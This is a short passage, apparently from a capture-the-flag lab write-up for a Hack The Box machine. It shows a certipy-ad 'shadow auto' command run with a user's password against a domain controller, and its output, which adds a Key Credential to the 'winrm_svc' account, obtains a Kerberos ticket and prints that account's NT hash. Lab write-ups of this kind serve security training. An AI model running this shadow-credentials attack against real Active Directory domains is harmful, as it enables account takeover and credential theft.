 └─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'winrm_svc' -target dc01.fluffy.htb -dc-ip 10.10.1
1.69
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'ccdc1fab-38b1-c248-9bd9-2344d130aa4e'
[*] Adding Key Credential with device ID 'ccdc1fab-38b1-c248-9bd9-2344d130aa4e' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'ccdc1fab-38b1-c248-9bd9-2344d130aa4e' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767